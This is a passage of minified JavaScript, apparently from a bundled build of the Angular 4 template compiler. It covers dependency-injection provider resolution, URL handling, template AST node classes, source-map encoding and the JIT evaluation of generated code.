n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return 